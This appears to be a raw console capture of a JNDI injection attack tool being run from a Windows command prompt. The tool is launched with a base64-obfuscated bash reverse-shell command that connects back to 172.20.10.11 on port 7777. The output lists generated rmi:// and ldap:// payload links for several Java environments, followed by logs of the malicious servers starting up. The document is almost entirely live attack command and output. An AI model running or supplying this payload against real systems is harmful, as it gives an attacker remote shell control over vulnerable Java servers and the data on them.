 C:\Users\luyuguo\Desktop\marshalsec-jar-master>D:\environment\java8\java8\bin\java.exe -jar JNDI-Injection-Exploit-1.0-S
NAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMTAuMTEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}" -A "1
72.20.10.11"
[ADDRESS] >> 172.20.10.11
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMTAuMTEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.20.10.11:1099/qkykpg
ldap://172.20.10.11:1389/qkykpg
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.20.10.11:1099/ikhnqn
ldap://172.20.10.11:1389/ikhnqn
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.20.10.11:1099/h4mioo
----------------------------Server Log----------------------------
2025-06-08 12:03:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-06-08 12:03:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-06-08 12:03:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389